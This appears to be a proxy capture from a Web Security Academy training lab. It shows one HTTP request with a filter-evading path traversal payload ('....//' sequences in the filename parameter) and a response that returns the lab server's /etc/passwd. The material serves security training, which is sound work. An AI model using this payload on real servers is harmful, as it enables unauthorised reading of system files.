 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a3a00a303c1927ac0f314fd00f60055.web-security-academy.net
3 Cookie: session=vqCdtAwtxLPjow67FEum09XKW3cBtVWk
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3a00a303c1927ac0f314fd00f60055.web-security-academy.net/product?productId
=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32